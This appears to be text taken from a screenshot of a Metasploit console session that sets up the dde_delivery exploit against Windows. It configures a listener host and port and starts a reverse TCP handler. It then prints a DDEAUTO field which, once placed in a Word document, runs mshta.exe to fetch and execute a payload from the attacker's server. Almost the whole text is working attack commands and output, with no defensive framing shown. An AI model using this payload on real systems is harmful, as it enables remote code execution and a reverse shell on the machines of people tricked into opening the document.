 msf > use exploit/windows/dde_delivery
msf exploit(dde_delivery) > set lhost 192.168.1.101
lhost => 192.168.1.101
msf exploit(dde_delivery) > set lport 8100
lport => 8100
msf exploit(dde_delivery) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.101:8100
msf exploit(dde_delivery) > [*] Using URL: http://0.0.0.0:8080/8b0HTF3MdgqYqgK
[*] Local IP: http://192.168.1.101:8080/8b0HTF3MdgqYqgK
[*] Server started.
[*] Place the following DDE in an MS document:
DDEAUTO C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\sy
stem32\\mshta.exe "http://192.168.1.101:8080/8b0HTF3MdgqYqgK"